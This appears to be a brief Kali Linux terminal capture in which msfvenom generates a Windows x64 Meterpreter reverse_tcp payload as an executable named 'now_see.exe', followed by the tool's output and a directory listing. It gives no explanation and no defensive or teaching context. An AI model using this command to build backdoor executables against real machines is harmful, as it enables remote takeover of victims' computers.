 root@kali:~/Project_Space# msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe > now_see.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~/Project_Space# ls
AutoIt-Ripper  demo  eula.1028.txt  now_see.exe  rufus-3-18
root@kali:~/Project_Space#